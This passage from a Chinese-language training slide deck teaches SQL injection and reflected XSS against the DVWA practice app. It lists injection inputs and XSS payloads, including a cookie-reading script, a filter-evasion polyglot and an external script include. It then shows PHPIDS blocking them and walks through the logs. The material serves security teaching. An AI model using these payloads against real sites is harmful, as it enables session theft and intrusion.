整個運算就一定為真

Slide 31
SQLi injection
防禦實務

Slide 32

點選DVWA Security

Slide 33
啟動PHPIDS入侵偵測系統

Slide 34

啟動PHPIDS入侵偵測系統

Slide 35

在試一次SQL注入？ 測試輸入::1' OR '1'= '1

Slide 36

在試一次SQL注入？ 測試輸入::1' OR '1'= '1
已成功阻擋SQL注入攻擊

Slide 37
SQLi injection
Log分析

Slide 38
讓我們看看PHPIDS如何阻擋攻擊

Slide 39

讓我們看看PHPIDS如何阻擋攻擊
紀錄時間

Slide 40
讓我們看看PHPIDS如何阻擋攻擊
有可能攻擊的類型::
XSS、CSRF、SQLI… …

Slide 41
讓我們看看PHPIDS如何阻擋攻擊
客戶端送出的請求連結

Slide 42
讓我們看看PHPIDS如何阻擋攻擊
客戶端送出的請求連結中包含了::
1’ OR ‘1’=‘1

Slide 43
讓我們看看PHPIDS如何阻擋攻擊
客戶端IP地址

Slide 44
Reflected Cross Site Scripting (XSS)
攻擊實務

Slide 45


正常輸入::Lung

Slide 46
簡單的XSS payload
<script> alert("XSS!");</script>
<scrIPT>
<script> alert(document.cookie)</script>
<iframe width=333 height=333 src=tw.yahoo.com> </iframe>

Slide 47


測試型輸入::輸入XSS payload
輸入<script>alert(/xss/)</script>

Slide 48


練習使用底下技術測試看看: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>

Slide 49

javascript:/*--> </title></style></textarea></script></xmp><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>

Slide 50

< “></iframe><script>alert(123)</script> <body onLoad=”while(true) alert(‘XSS’);”> ‘”></title>

Slide 51
Reflected Cross Site Scripting (XSS)
防禦實務

Slide 52
點選DVWA Security

Slide 53
啟動PHPIDS入侵偵測系統

Slide 54
啟動PHPIDS入侵偵測系統

Slide 55

在試一次XSS payload ？ 測試輸入::<script> alert("XSS!");</script>

Slide 56

在試一次XSS payload ？ 測試輸入::<script> alert("XSS!");</script>
已成功阻擋XSS攻擊

Slide 57
Reflected Cross Site Scripting (XSS)
LOG分析

Slide 58
讓我們看看PHPIDS如何阻擋攻擊

Slide 59

讓我們看看PHPIDS如何阻擋攻擊
紀錄時間

Slide 60
讓我們看看PHPIDS如何阻擋攻擊
有可能攻擊的類型::
XSS、CSRF、SQLI… …

Slide 61
讓我們看看PHPIDS如何阻擋攻擊
客戶端送出的請求連結

Slide 62
讓我們看看PHPIDS如何阻擋攻擊
客戶端送出的請求連結中包含了::
<script>alert(“XSS!”);</script>

Slide 63
讓我們看看PHPIDS如何阻擋攻擊
客戶端IP地址

